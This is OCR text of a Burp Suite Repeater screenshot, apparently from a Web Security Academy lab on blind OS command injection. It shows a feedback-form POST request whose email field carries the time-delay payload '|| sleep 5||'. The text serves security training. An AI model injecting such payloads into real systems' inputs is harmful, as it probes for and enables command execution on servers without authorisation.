 Name:
papishampoo
Email:
papishampoo@mail.com
Subject:
test6
Message:
wklfjhkfhgdfhfdkljdfsdjfadfdcldcdfjisklckj
Submit feedback Thank you for submittin
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Target: https://0aba000e040546c0c04813ca00ae005e.web-security-academy.net
HTT
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0aba000e040546c0c04813ca00ae005e.web-security-academy.net
3 Cookie: session=YFMtOCVCy8YyDWtcut5dkbfGuFSN9rgH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 138
10 Origin:
https://0aba000e040546c0c04813ca00ae005e.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0aba000e040546c0c04813ca00ae005e.web-security-academy.net/feed
back
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 csrf=eS7n3ZbbnkONFqBCG5I7Vi6x9BIR39GS&name=papishampoo&email=|| sleep
5||&subject=test6&message=wklfjhkfhgdfhfdkljdfsdjfadfdcldcdfjisklckj
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 16